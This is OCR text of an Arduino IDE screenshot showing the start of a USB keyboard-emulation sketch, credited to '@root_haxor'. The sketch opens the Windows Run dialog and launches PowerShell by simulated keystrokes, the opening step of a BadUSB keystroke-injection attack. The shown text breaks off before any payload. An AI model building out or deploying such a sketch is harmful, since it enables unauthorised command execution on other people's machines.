 sketch_jun11a | Arduino 1.8.9 (Windows Store 1.8.21.0)
File Edit Sketch Tools Help
2 3
sketch_jun11a
1
#include <Keyboard.h>
/*
 * Developer @root_haxor !
 */
// Init function
void setup()
{
  // Begining the stream
  Keyboard.begin();
  // Waiting 500ms for init
  delay(500);
  Keyboard.press(KEY_LEFT_GUI);
  Keyboard.press(114);
  Keyboard.releaseAll();
  delay(500);
  Keyboard.print("powershell");
  typeKey(KEY_RETURN);